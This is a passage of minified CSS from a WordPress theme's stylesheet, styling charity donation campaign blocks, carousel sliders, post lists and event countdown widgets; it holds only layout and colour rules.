.campaign .inner .content .donate_campaign_goal_raised>div label{margin-left:5px}.thim-campaign.tpl-campaign-list-2 .campaign .inner .media{margin-left:45px;width:46%}@media (max-width:480px){.thim-campaign.tpl-campaign-list-2 .campaign .inner .media{margin-left:0}}.thim-campaign.tpl-campaign-list-2 .content{width:54% !important;margin-left:56px}@media (max-width:1199px){.thim-campaign.tpl-campaign-list-2 .content{margin-left:0}}.thim-campaign.tpl-campaign-list-2 .widget-title{font-size:16px;font-weight:300;margin-top:-7px;margin-bottom:0;text-align:left;color:#b5b5b5;text-transform:uppercase}.thim-campaign.tpl-campaign-list-2 .title{font-size:44px;font-weight:bold;line-height:1.3;text-align:left;color:#ffffff;display:block;z-index:9;position:relative}.thim-campaign.tpl-campaign-list-2 .title:before{content:"";width:50px;height:1px;display:inline-block;background-color:#eee;position:absolute;position:absolute;left:-70px;top:35px}@media (max-width:1199px){.thim-campaign.tpl-campaign-list-2 .title:before{display:none}}.thim-campaign.tpl-campaign-list-2 .excerpt{margin:15px 0 65px 0;font-size:18px;font-weight:300;line-height:1.56;text-align:left;color:#ffffff;max-width:470px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1199px){.thim-campaign.tpl-campaign-list-2 .excerpt{margin-bottom:55px}}.thim-campaign.tpl-campaign-list-2 .campaign_countdown{margin-bottom:35px}@media (max-width:1199px){.thim-campaign.tpl-campaign-list-2 .campaign_countdown{margin-bottom:15px}}.thim-campaign.tpl-campaign-list-2 .campaign_countdown .donate_counter{height:8px;border-radius:4px;background-color:#464646;max-width:500px}.thim-campaign.tpl-campaign-list-2 .campaign_countdown .donate_counter_percent{height:8px;border-radius:3.5px}.thim-campaign.tpl-campaign-list-2 .campaign_countdown .donate_counter_percent .donate_percent_tooltip{background:none;padding:0 5px;top:-33px;font-size:14px;font-weight:300;letter-spacing:normal;text-align:center;border-radius:3px;border-width:1px;color:#fff !important}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay{margin:35px 0 0 0;text-align:left}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay .donate_load_form{height:50px;line-height:50px;background:none;border:none;font-size:16px;font-weight:500;color:#fff;padding:0 50px;font-weight:600;background:var(--thim-body-primary-color) !important}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay .donate_load_form:hover{color:#fff !important;background:var(--thim-body-primary-color) !important}.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised{border:none;padding-top:5px}.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_raised{margin-right:30px}.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_goal,.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_raised{margin-bottom:0 !important;width:40%;text-align:left;font-size:44px;font-weight:600;line-height:1.27;color:#ffffff}.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_goal label,.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_raised label{font-size:18px;color:#a0a0a0;font-weight:400;text-transform:capitalize}@media (max-width:991px){.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_goal,.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_raised{font-size:40px}}@media (max-width:767px){.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_goal,.thim-campaign.tpl-campaign-list-2 .donate_campaign_goal_raised .campaign_raised{font-size:36px}}.thim-campaign.tpl-campaign-3{padding:75px 50px 80px 40px;border-radius:10px 0 10px 10px;background-image:linear-gradient(to bottom left,transparent 50%,var(--thim-body-secondary-color) 50%),linear-gradient(var(--thim-body-secondary-color),var(--thim-body-secondary-color)),linear-gradient(var(--thim-body-secondary-color),var(--thim-body-secondary-color));background-size:58px 58px,100% 100%,100% 100%;background-position:100% 100%,-58px 0%,100% 58px;background-repeat:no-repeat}@media (max-width:1023px){.thim-campaign.tpl-campaign-3{padding:65px 30px 70px 30px}}@media (max-width:767px){.thim-campaign.tpl-campaign-3{background-image:none;background:var(--thim-body-secondary-color)}}.thim-campaign.tpl-campaign-3::before{position:absolute;content:"";width:0;height:0;top:0;right:0;border-right:58px solid transparent;border-bottom:58px solid #fff}@media (max-width:767px){.thim-campaign.tpl-campaign-3::before{display:none}}.thim-campaign.tpl-campaign-3 .content .title{display:inline-block;font-size:36px;font-weight:300;font-family:var(--thim-font-title-font-family);line-height:1.2;color:#fff;margin-bottom:35px}@media (max-width:480px){.thim-campaign.tpl-campaign-3 .content .title{font-size:28px;margin-bottom:25px}}.thim-campaign.tpl-campaign-3 .content .campaign-content{font-size:16px;color:#fff;font-weight:400;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;margin-bottom:35px}@media (max-width:480px){.thim-campaign.tpl-campaign-3 .content .campaign-content{margin-bottom:25px}}.thim-campaign.tpl-campaign-3 .content .line{width:70px;height:1px;background:#fff;margin-bottom:55px}@media (max-width:480px){.thim-campaign.tpl-campaign-3 .content .line{margin-bottom:35px}}.thim-campaign.tpl-campaign-3 .content .excerpt{font-size:20px;font-family:var(--thim-font-title-font-family);color:#fff;font-weight:500}.thim-campaign.tpl-campaign-3 .content .donate_counter{margin-top:35px;height:10px;background:#fff}@media (max-width:480px){.thim-campaign.tpl-campaign-3 .content .donate_counter{margin-top:25px}}.thim-campaign.tpl-campaign-3 .content .donate_counter .donate_counter_percent{height:10px}.thim-campaign.tpl-campaign-3 .content .donate_counter .donate_counter_percent .donate_percent_tooltip{display:none}.thim-campaign.tpl-campaign-3 .content .donate_campaign_goal_raised{border:none;display:flex;justify-content:space-between}.thim-campaign.tpl-campaign-3 .content .donate_campaign_goal_raised .campaign_goal_raised{width:unset;display:inline-flex;flex-direction:row-reverse;align-items:center;font-size:16px;font-weight:600;font-family:var(--thim-font-title-font-family);color:#fff}.thim-campaign.tpl-campaign-3 .content .donate_campaign_goal_raised .campaign_goal_raised label{margin-bottom:0;color:#fff;font-weight:600;font-size:16px;text-transform:capitalize;margin-left:5px}.thim-campaign.tpl-campaign-3 .content .campaign_thumbnail_overlay{margin-top:30px}@media (max-width:480px){.thim-campaign.tpl-campaign-3 .content .campaign_thumbnail_overlay{margin-top:10px}}.thim-campaign.tpl-campaign-3 .content .campaign_thumbnail_overlay .donate_load_form{display:block;font-size:16px;font-weight:600;font-family:var(--thim-font-title-font-family);color:#000;padding:10px 35px}.thim-campaign.tpl-campaign-4 .content .title{font-size:36px;font-weight:600;font-family:var(--thim-font-title-font-family);color:#fff;line-height:1.2;display:block;text-align:center}.thim-campaign.tpl-campaign-4 .content .title:hover{text-decoration:underline}.thim-campaign.tpl-campaign-4 .donate_counter{height:10px;border-radius:10px;margin-top:65px}.thim-campaign.tpl-campaign-4 .donate_counter .donate_counter_percent{height:10px;border-radius:10px}.thim-campaign.tpl-campaign-4 .donate_counter .donate_counter_percent .donate_percent_tooltip{background-color:transparent;border:none;font-size:14px;color:#fff;font-weight:400;top:-21px;padding:0}.thim-campaign.tpl-campaign-4 .donate_counter .donate_counter_percent .donate_percent_tooltip::after{display:none}.thim-campaign.tpl-campaign-4 .donate_campaign_goal_raised{border:unset;display:flex;justify-content:space-between;align-items:center}.thim-campaign.tpl-campaign-4 .donate_campaign_goal_raised .campaign_goal_raised{width:unset;color:#fff;font-size:30px;font-weight:400;margin:25px 0}.thim-campaign.tpl-campaign-4 .donate_campaign_goal_raised .campaign_goal_raised label{width:unset;float:none;font-size:18px;color:#fff;font-family:var(--thim-font-title-font-family);margin-bottom:18px}.thim-campaign.tpl-campaign-4 .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{text-align:unset}.thim-campaign.tpl-campaign-4 .campaign_thumbnail_overlay{margin-top:25px}.thim-campaign.tpl-campaign-4 .campaign_thumbnail_overlay .donate_load_form{font-size:15px;font-family:var(--thim-font-title-font-family);font-weight:500;color:#000;background:#fff;line-height:60px;border:none;padding:0 60px;display:inline-flex;align-items:center;border-radius:10px}.thim-campaign.tpl-campaign-4 .campaign_thumbnail_overlay .donate_load_form:hover{background:var(--thim-body-primary-color);color:#fff}.thim-campaign.tpl-campaign-4 .campaign_thumbnail_overlay .donate_load_form:hover::before{color:#fff}.thim-campaign.tpl-campaign-4 .campaign_thumbnail_overlay .donate_load_form::before{content:"\f004";font-family:"Line Awesome Free";font-weight:400;margin-right:15px;font-size:24px;color:var(--thim-body-secondary-color);transition:all 0.3s}.thim-campaign.tpl-slider-3 .campaigns{position:relative}.thim-campaign.tpl-slider-3 .campaigns .content-inner{border:unset}.thim-campaign.tpl-slider-3 .campaigns .entry-thumbnail .campaign-icon{display:inline-block;position:absolute;bottom:30px;left:30px;width:70px;height:70px;line-height:70px;border-radius:50%;font-size:40px}.thim-campaign.tpl-slider-3 .campaigns .entry-thumbnail .thim-button{padding:10px 35px}.thim-campaign.tpl-slider-3 .campaigns .event-content{padding:30px 0}@media (max-width:480px){.thim-campaign.tpl-slider-3 .campaigns .event-content{text-align:left}}.thim-campaign.tpl-slider-3 .campaigns .event-content .entry-header .blog_title{font-size:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.thim-campaign.tpl-slider-3 .campaigns .event-content .entry-header .blog_title:hover a{color:inherit;text-decoration:underline}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_counter{height:10px;border-radius:10px;margin-top:40px;background-color:#f0f0f0}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_counter .donate_counter_percent{height:10px;border-radius:10px}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_counter .donate_percent_tooltip{border:none;color:#000;font-size:14px;font-weight:400;top:-21px;padding:0}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_counter .donate_percent_tooltip::after{display:none}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_campaign_goal_raised{border:none;display:flex;justify-content:space-between}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_campaign_goal_raised .campaign_goal_raised{width:unset;font-size:16px;color:#000;font-weight:400;margin-top:25px}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal{text-align:unset}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_campaign_goal_raised .campaign_goal_raised.campaign_goal label{text-align:unset}.thim-campaign.tpl-slider-3 .campaigns .event-content .donate_campaign_goal_raised .campaign_goal_raised label{width:unset;float:none;font-size:16px;color:#000;font-family:var(--thim-font-title-font-family);margin-bottom:15px}.thim-campaign.tpl-slider-3 .campaigns .owl-nav{z-index:2;width:100%;pointer-events:none}@media (max-width:1439px){.thim-campaign.tpl-slider-3 .campaigns .owl-nav{display:none}}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-prev,.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-next{background:#fff !important;width:70px;height:70px;border-radius:10px;color:#000;box-shadow:rgba(0,0,0,0.1) 0px 10px 20px 0px;position:absolute;top:28%;pointer-events:auto}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-prev:hover,.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-next:hover{background:var(--thim-body-primary-color) !important;color:#fff}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-prev span,.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-next span{font-size:0}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-prev{left:-13%}@media (max-width:1500px){.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-prev{left:-90px}}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-prev::before{position:absolute;content:"\f060";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:28px}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-next{right:-13%}@media (max-width:1500px){.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-next{right:-90px}}.thim-campaign.tpl-slider-3 .campaigns .owl-nav button.owl-next::before{position:absolute;content:"\f061";font-family:"Line Awesome Free";font-weight:900;top:50%;left:50%;transform:translate(-50%,-50%);font-size:28px}.thim-campaign.tpl-slider-3 .campaigns .owl-dots{text-align:center;margin-top:40px}@media (max-width:767px){.thim-campaign.tpl-slider-3 .campaigns .owl-dots{margin-top:20px}}.thim-campaign.tpl-slider-3 .campaigns .owl-dots .owl-dot{display:inline-flex;margin:0 5px}.thim-campaign.tpl-slider-3 .campaigns .owl-dots .owl-dot.active button,.thim-campaign.tpl-slider-3 .campaigns .owl-dots .owl-dot:hover button{background:var(--thim-body-primary-color)}.thim-campaign.tpl-slider-3 .campaigns .owl-dots .owl-dot button{width:50px;height:50px;border:none;border-radius:10px;font-size:16px;font-weight:500;color:#000;background:#fff}.thim-campaign.slider-style4 .campaigns{margin:0 -15px;width:auto}.thim-campaign.slider-style4 .campaigns .dn_campaign{padding:0 15px}.thim-campaign.slider-style4 .campaigns .dn_campaign .content-inner{border:unset}.thim-campaign.slider-style4 .campaigns .dn_campaign:hover .thumbnail::after{width:100%}.thim-campaign.slider-style4 .campaigns .dn_campaign:hover .thumbnail img{transform:none}.thim-campaign.slider-style4 .campaigns .dn_campaign:hover .border-icon{border:1px dashed #fff}.thim-campaign.slider-style4 .campaigns .dn_campaign:hover .event-content{box-shadow:rgba(0,0,0,0.05) 0px 10px 20px 0px}.thim-campaign.slider-style4 .campaigns .dn_campaign:hover .event-content .thim-button{background:var(--thim-body-primary-color);color:#fff}.thim-campaign.slider-style4 .campaigns .thumbnail::before{display:none}.thim-campaign.slider-style4 .campaigns .thumbnail::after{position:absolute;content:"";bottom:0;left:50%;transform:translateX(-50%);height:4px;width:0;background:var(--thim-body-primary-color);transition:all 0.3s}.thim-campaign.slider-style4 .campaigns .entry-thumbnail{overflow:unset}.thim-campaign.slider-style4 .campaigns .border-icon{position:absolute;left:50%;bottom:0;transform:translate(-50%,50%);padding:15px;border-radius:50%;border:1px dashed transparent}.thim-campaign.slider-style4 .campaigns .border-icon .campaign-icon{width:80px;height:80px;border-radius:50%}.thim-campaign.slider-style4 .campaigns .border-icon .campaign-icon i{line-height:80px;font-size:48px}.thim-campaign.slider-style4 .campaigns .event-content{padding:70px 30px 30px 30px !important;text-align:center}.thim-campaign.slider-style4 .campaigns .event-content .entry-header .blog_title{font-size:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;margin-bottom:20px;line-height:1.5}.thim-campaign.slider-style4 .campaigns .event-content .entry-header .blog_title a:hover{color:inherit;text-decoration:underline}.thim-campaign.slider-style4 .campaigns .event-content .entry-content{padding:0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-overflow:ellipsis;overflow:hidden;margin-bottom:30px;color:inherit}.thim-campaign.slider-style4 .campaigns .event-content .thim-button{font-weight:600;font-family:var(--thim-font-title-font-family);color:#777777;padding:5px 35px;background:#e3e3e3;border-radius:unset;border:unset}.thim-campaign.slider-style4 .campaigns .owl-dots{display:none}.thim-campaign.slider-style5 .campaigns,.thim-campaign.slider-style7 .campaigns{margin:0 -15px;width:auto}.thim-campaign.slider-style5 .campaigns .dn_campaign,.thim-campaign.slider-style7 .campaigns .dn_campaign{padding:0 15px 20px 15px;margin-top:0}.thim-campaign.slider-style5 .campaigns .dn_campaign .content-inner,.thim-campaign.slider-style7 .campaigns .dn_campaign .content-inner{border:unset;border-radius:10px;box-shadow:rgba(100,100,100,0.05) 0px 10px 20px 0}.thim-campaign.slider-style5 .campaigns .dn_campaign:hover .entry-thumbnail .thumbnail img,.thim-campaign.slider-style7 .campaigns .dn_campaign:hover .entry-thumbnail .thumbnail img{transform:scale(1);filter:grayscale(0%)}.thim-campaign.slider-style5 .campaigns .dn_campaign:hover .content-inner,.thim-campaign.slider-style7 .campaigns .dn_campaign:hover .content-inner{box-shadow:rgba(0,0,0,0.1) 0px 10px 20px 0}.thim-campaign.slider-style5 .campaigns .dn_campaign:hover .thim-button,.thim-campaign.slider-style7 .campaigns .dn_campaign:hover .thim-button{background:var(--thim-body-primary-color)}.thim-campaign.slider-style5 .campaigns .dn_campaign:hover .thim-button::before,.thim-campaign.slider-style7 .campaigns .dn_campaign:hover .thim-button::before{font-size:24px}.thim-campaign.slider-style5 .campaigns .entry-thumbnail .category,.thim-campaign.slider-style7 .campaigns .entry-thumbnail .category{position:absolute;left:50%;bottom:20px;transform:translateX(-50%);color:#000;font-size:15px;font-weight:600;text-transform:uppercase;padding:8px 20px;background:#fff;border-radius:30px}.thim-campaign.slider-style5 .campaigns .thumbnail::before,.thim-campaign.slider-style7 .campaigns .thumbnail::before{display:none}.thim-campaign.slider-style5 .campaigns .thumbnail a,.thim-campaign.slider-style7 .campaigns .thumbnail a{display:block}.thim-campaign.slider-style5 .campaigns .thumbnail img,.thim-campaign.slider-style7 .campaigns .thumbnail img{border-radius:10px;filter:grayscale(100%)}.thim-campaign.slider-style5 .campaigns .event-content,.thim-campaign.slider-style7 .campaigns .event-content{padding:30px}@media (max-width:767px){.thim-campaign.slider-style5 .campaigns .event-content,.thim-campaign.slider-style7 .campaigns .event-content{padding:30px 20px}}.thim-campaign.slider-style5 .campaigns .event-content .campaign-goal-raised,.thim-campaign.slider-style7 .campaigns .event-content .campaign-goal-raised{text-align:center;font-size:18px;font-weight:400}.thim-campaign.slider-style5 .campaigns .event-content .campaign-goal-raised .campaign-raised,.thim-campaign.slider-style7 .campaigns .event-content .campaign-goal-raised .campaign-raised{font-size:28px;font-family:var(--thim-font-title-font-family);color:var(--thim-body-secondary-color);font-weight:600}@media (max-width:480px){.thim-campaign.slider-style5 .campaigns .event-content .campaign-goal-raised .campaign-raised,.thim-campaign.slider-style7 .campaigns .event-content .campaign-goal-raised .campaign-raised{font-size:24px}}.thim-campaign.slider-style5 .campaigns .event-content .campaign-goal-raised .campaign-goal,.thim-campaign.slider-style7 .campaigns .event-content .campaign-goal-raised .campaign-goal{font-size:20px;font-family:var(--thim-font-title-font-family);font-weight:600;color:#000}.thim-campaign.slider-style5 .campaigns .event-content .donate_counter,.thim-campaign.slider-style7 .campaigns .event-content .donate_counter{height:10px;border-radius:10px;margin-top:50px;background-color:#f0f0f0}.thim-campaign.slider-style5 .campaigns .event-content .donate_counter .donate_counter_percent,.thim-campaign.slider-style7 .campaigns .event-content .donate_counter .donate_counter_percent{height:10px;border-radius:10px}.thim-campaign.slider-style5 .campaigns .event-content .donate_counter .donate_percent_tooltip,.thim-campaign.slider-style7 .campaigns .event-content .donate_counter .donate_percent_tooltip{border:none;color:#000;font-size:16px;font-weight:400;position:absolute}.thim-campaign.slider-style5 .campaigns .event-content .donate_counter .donate_percent_tooltip::after,.thim-campaign.slider-style7 .campaigns .event-content .donate_counter .donate_percent_tooltip::after{display:none}.thim-campaign.slider-style5 .campaigns .event-content .entry-header .blog_title,.thim-campaign.slider-style7 .campaigns .event-content .entry-header .blog_title{font-size:24px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;margin-bottom:30px;margin-top:30px;line-height:1.5;text-align:center}.thim-campaign.slider-style5 .campaigns .event-content .entry-header .blog_title a:hover,.thim-campaign.slider-style7 .campaigns .event-content .entry-header .blog_title a:hover{color:inherit;text-decoration:underline}.thim-campaign.slider-style5 .campaigns .event-content .donate-button,.thim-campaign.slider-style7 .campaigns .event-content .donate-button{text-align:center}.thim-campaign.slider-style5 .campaigns .event-content .thim-button,.thim-campaign.slider-style7 .campaigns .event-content .thim-button{font-weight:600;font-family:var(--thim-font-title-font-family);color:#fff;padding:12px 30px;background:#adadad;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:10px;border:unset;transition:all 0.3s}.thim-campaign.slider-style5 .campaigns .event-content .thim-button::before,.thim-campaign.slider-style7 .campaigns .event-content .thim-button::before{content:"\f4be";font-family:"Line Awesome Free";font-weight:900;font-size:0px;margin-right:12px;transition:all 0.3s}.thim-campaign.slider-style6 .campaigns{margin:0 -15px;width:auto}.thim-campaign.slider-style6 .campaigns .dn_campaign{padding:0 15px 20px 15px;margin-top:0}.thim-campaign.slider-style6 .campaigns .dn_campaign .content-inner{border:unset;border-radius:0 0 10px 10px}.thim-campaign.slider-style6 .campaigns .dn_campaign:hover .entry-thumbnail .thumbnail img{transform:unset;filter:grayscale(0%)}.thim-campaign.slider-style6 .campaigns .dn_campaign:hover .thim-button{background:var(--thim-body-secondary-color);border:1px solid var(--thim-body-secondary-color);color:#fff}.thim-campaign.slider-style6 .campaigns .dn_campaign:hover .thim-button::before{font-size:24px;margin-right:12px}.thim-campaign.slider-style6 .campaigns .dn_campaign:hover .event-content .blog_title a{color:var(--thim-body-secondary-color)}.thim-campaign.slider-style6 .campaigns .entry-thumbnail{padding-bottom:5px}.thim-campaign.slider-style6 .campaigns .thumbnail{overflow:unset}.thim-campaign.slider-style6 .campaigns .thumbnail::before{display:none}.thim-campaign.slider-style6 .campaigns .thumbnail::after{position:absolute;content:"";height:60px;width:2px;border-left:1px dashed #2a2f2e;bottom:-5px;left:50%;z-index:1}.thim-campaign.slider-style6 .campaigns .thumbnail a{display:block;position:relative;overflow:unset;clip-path:polygon(0% 0%,100% 0%,100% 100%,0% calc(100% - 45px))}.thim-campaign.slider-style6 .campaigns .thumbnail a img{transform:unset;filter:grayscale(100%)}.thim-campaign.slider-style6 .campaigns .event-content{padding:35px 30px 0px 30px}@media (max-width:767px){.thim-campaign.slider-style6 .campaigns .event-content{padding:25px 10px 0 10px}}.thim-campaign.slider-style6 .campaigns .event-content .campaign-goal-raised{text-align:center;font-size:18px;font-weight:400}.thim-campaign.slider-style6 .campaigns .event-content .campaign-goal-raised .campaign-raised{font-size:28px;font-family:var(--thim-font-title-font-family);color:var(--thim-body-secondary-color);font-weight:600}@media (max-width:480px){.thim-campaign.slider-style6 .campaigns .event-content .campaign-goal-raised .campaign-raised{font-size:24px}}.thim-campaign.slider-style6 .campaigns .event-content .campaign-goal-raised .campaign-goal{font-size:20px;font-family:var(--thim-font-title-font-family);font-weight:600;color:#000}.thim-campaign.slider-style6 .campaigns .event-content .donate_campaign_goal_raised{display:flex;align-items:center;justify-content:space-between}.thim-campaign.slider-style6 .campaigns .event-content .donate_campaign_goal_raised .campaign_goal_raised{width:unset;display:inline-flex;align-items:center;font-weight:400}.thim-campaign.slider-style6 .campaigns .event-content .donate_campaign_goal_raised .campaign_goal_raised label{margin-right:10px;margin-bottom:0;font-size:16px;color:#000;font-family:var(--thim-font-title-font-family);font-weight:600}.thim-campaign.slider-style6 .campaigns .event-content .donate_counter{height:10px;border-radius:10px;margin-top:50px;background-color:#f0f0f0}.thim-campaign.slider-style6 .campaigns .event-content .donate_counter .donate_counter_percent{height:10px;border-radius:10px}.thim-campaign.slider-style6 .campaigns .event-content .donate_counter .donate_percent_tooltip{border:none;color:#000;font-size:16px;font-weight:400;position:absolute}.thim-campaign.slider-style6 .campaigns .event-content .donate_counter .donate_percent_tooltip::after{display:none}.thim-campaign.slider-style6 .campaigns .event-content .entry-header .blog_title{font-size:24px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;margin-bottom:30px;margin-top:0px;line-height:1.5;text-align:center}.thim-campaign.slider-style6 .campaigns .event-content .donate-button{text-align:center;margin-top:45px}.thim-campaign.slider-style6 .campaigns .event-content .thim-button{font-weight:600;font-family:var(--thim-font-title-font-family);color:#000;padding:11px 30px;background:transparent;border-radius:30px;border:1px dashed var(--thim-body-secondary-color);transition:all 0.3s;display:inline-flex;align-items:center}.thim-campaign.slider-style6 .campaigns .event-content .thim-button::before{content:"\f4be";font-family:"Line Awesome Free";font-weight:900;font-size:0px;transition:all 0.3s;color:#fff}.thim-campaign.slider-style6 .owl-dots{display:none}.thim-campaign.slider-style7 .campaigns .dn_campaign{padding:0 15px}.thim-campaign.slider-style7 .campaigns .dn_campaign .content-inner{border-radius:unset;box-shadow:none}.thim-campaign.slider-style7 .campaigns .dn_campaign .content-inner:hover .entry-header .blog_title a{text-decoration:underline}.thim-campaign.slider-style7 .campaigns .dn_campaign .content-inner .entry-header .blog_title a{color:#000}.thim-campaign.slider-style7 .campaigns .thumbnail img{border-radius:unset;filter:grayscale(0)}.thim-campaign.slider-style7 .campaigns .event-content .campaign-goal-raised{font-weight:300}.thim-campaign.slider-style7 .campaigns .event-content .campaign-goal-raised .campaign-raised{font-size:24px;color:var(--thim-body-primary-color)}.thim-campaign.slider-style7 .campaigns .event-content .donate_counter{height:10px;background-color:#f5efe7;margin-top:25px}.thim-campaign.slider-style7 .campaigns .event-content .donate_counter .donate_counter_percent{height:10px;background-color:var(--thim-body-secondary-color)}.thim-campaign.slider-style7 .campaigns .event-content .donate_counter .donate_counter_percent .donate_percent_tooltip{display:none}.thim-campaign.slider-style7 .campaigns .event-content .entry-header .blog_title{margin-top:20px;margin-bottom:25px}.thim-campaign.slider-style7 .campaigns .event-content .donate-button .thim-button{border-radius:0px;background:var(--thim-body-primary-color);padding:7px 40px;cursor:pointer}.thim-campaign.slider-style7 .campaigns .event-content .donate-button .thim-button::before{display:none}.thim-campaign.slider-style7 .campaigns .event-content .donate-button .thim-button:hover{background:var(--thim-body-secondary-color);color:#fff}.thim-campaign.slider-style7 .campaigns .owl-dots{display:none}.thim-list-post-wrapper-simple.list-post-style4 .widget-title{font-size:50px;text-transform:none}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post{overflow:hidden;border-bottom:1px solid #eee;padding:34px 0 33px}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post:last-child{border-bottom:0}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .time-from{float:left;width:80px;margin-right:50px;text-align:center}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .time-from .date{display:inline-block;position:relative;font-size:50px;line-height:50px;font-weight:300;padding-bottom:5px;margin-bottom:5px}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .time-from .date:after{position:absolute;content:"";bottom:0;left:0;right:0;margin:0 auto;display:inline-block;width:26px;height:1px;background:#9d9d9d}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .time-from .month{font-size:18px;text-transform:uppercase;font-weight:300}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content{float:left;width:calc(100% - 130px);width:-webkit-calc(100% - 130px);width:-moz-calc(100% - 130px)}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .article-title{font-size:20px;font-weight:500;margin-bottom:5px;display:block}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .post-meta{margin-bottom:10px}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .author{margin-right:8px}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .author a{margin-left:3px;text-transform:capitalize}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .comment-total a{margin-left:3px}.thim-slider-events.layout-4{padding:38px;background:#f5f5f5}.thim-slider-events.layout-4 .event .thumb{position:relative}.thim-slider-events.layout-4 .event .thumb .entry-countdown{margin-top:-40px}.thim-slider-events.layout-4 .event .thumb .entry-countdown .tp_event_counter{padding:0;border:0;background:0 0;text-align:center}.thim-slider-events.layout-4 .event .thumb .entry-countdown .tp_event_counter .countdown-row{display:inline-block;width:auto}.thim-slider-events.layout-4 .event .thumb .entry-countdown .tp_event_counter .countdown-row .countdown-section{padding:0;border:0;background:0 0;margin:0 5px;width:auto}.thim-slider-events.layout-4 .event .thumb .entry-countdown .tp_event_counter .countdown-row .countdown-amount{display:inline-block;height:76px;width:76px;min-height:76px;min-width:76px;font-size:45px;text-align:center;line-height:76px;color:#fff;font-weight:100;border-radius:4px}.thim-slider-events.layout-4 .event .content{margin-top:11px;text-align:center}.thim-slider-events.layout-4 .event .content .title{font-weight:500;display:block;font-size:20px;margin-bottom:2px}.thim-slider-events.layout-4 .event .content .meta{margin-top:45px}.thim-slider-events.layout-4 .event .content .meta>span{float:left;width:50%;text-align:left}.thim-slider-events.layout-4 .event .content .meta>span i{margin-right:10px}.thim-slider-events.layout-4 .event .content .meta>span i.ion-location{font-size:19px;width:14px;text-align:center;display:inline-block}.thim-slider-events.layout-4 .owl-nav .owl-prev,.thim-slider-events.layout-4 .owl-nav .owl-next{background:rgba(85,85,84,0.8);font-size:28px;color:#fff;width:40px;height:40px;text-align:center;line-height:40px;position:absolute;top:20%}.thim-slider-events.layout-4 .owl-nav .owl-next{right:-20px}.thim-slider-events.layout-4 .owl-nav .owl-prev{left:-20px}.thim-causes-support .widget-title{font-size:50px;font-weight:bold;line-height:1.3;letter-spacing:normal;text-align:center;color:#343240;margin-bottom:15px;text-transform:capitalize}@media (max-width:767px){.thim-causes-support .widget-title{font-size:36px}}.thim-causes-support .sub-title{font-size:18px;font-weight:300;line-height:1.56;letter-spacing:normal;text-align:center;color:#7c7c7c;width:70%;margin:0 auto}@media (max-width:767px){.thim-causes-support .sub-title{width:unset;margin:0 15px}}.thim-causes-support.layout-1 .contain-box{margin:45px -5px 0}.thim-causes-support.layout-1 .contain-box .cause-panel{padding:5px}.thim-causes-support.layout-1 .contain-box .cause-panel .cause{position:relative;overflow:hidden}.thim-causes-support.layout-1 .contain-box .cause-panel .cause:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.thim-causes-support.layout-1 .contain-box .cause-panel .cause 